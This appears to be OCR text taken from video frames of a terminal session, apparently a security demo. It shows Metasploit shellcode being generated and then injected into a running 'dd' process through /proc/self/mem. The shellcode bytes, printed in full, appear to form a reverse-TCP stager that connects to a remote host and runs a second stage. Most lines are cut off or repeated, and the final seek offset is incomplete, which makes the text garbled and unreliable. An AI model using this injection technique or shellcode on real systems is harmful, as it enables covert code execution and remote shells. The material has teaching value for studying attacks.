 --==[ SYS
reenz0h@purple: ~
[reenz0h@attack
-f raw -o msf.bi
/opt/metasploit/
uring the given
/opt/metasploit/
uring the given
/opt/metasploit/
uring the given
/opt/metasploit/
uring the given
/opt/metasploit/
uring the given
/opt/metasploit/
Capturing the gi
[-] No platform
[-] No arch sele
No encoder or ba
Payload size: 130
Saved as: msf.bi
[reenz0h@attack
\x48\x31\xff\x6a
c0\x78\x51\x6a\x0
\x97\x48\xb9\x02
85\xc0\x79\x25\x4
\x59\x5f\x48\x85
ed\xff\xe6
[reenz0h@attack
0 msf- 1:worke
reenz0h @ victim:~$ objdump -Mintel -d `which dd` | grep fclose
0000000000002160 <fclose@plt>:
a2f6: e8 65 7e ff ff call 2160 <fclose@plt>
a32b: e9 30 7e ff ff jmp 2160 <fclose@plt>
reenz0h @ victim:~$ setarch x86_64 -R dd if=/proc/self/maps 2>/dev/null | grep 'bin/dd'
555555554000-555555556000 r--p 00000000 08:01 1310907 /bin/dd
555555556000-555555561000 r-xp 00002000 08:01 1310907 /bin/dd
555555561000-555555566000 r--p 0000d000 08:01 1310907 /bin/dd
555555566000-555555567000 r--p 00011000 08:01 1310907 /bin/dd
555555567000-555555568000 rw-p 00012000 08:01 1310907 /bin/dd
reenz0h @ victim:~$ echo -n -e "\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9\x6a\x22\x41\x5a\xb2\x07\x0f
\x05\x48\x85\xc0\x78\x51\x6a\x0a\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x85\xc0\x78\x3b\x48\x97
\x48\xb9\x02\x00\x5d\xb0\xac\x10\xd5\x01\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x59\x48\x85\xc0\x79\x25\x49\xff
\xc9\x74\x18\x57\x6a\x23\x58\x6a\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6\x0f\x05\x59\x59\x5f\x48\x85\xc0\x79\xc7\x6a\x3c\x58
\x6a\x01\x5f\x0f\x05\x5e\x6a\x7e\x5a\x0f\x05\x48\x85\xc0\x78\xed\xff\xe6" | setarch x86_64 -R dd of=/proc/self/mem bs=1
seek=$(( 0x555555554000 + 0x )) conv=notrunc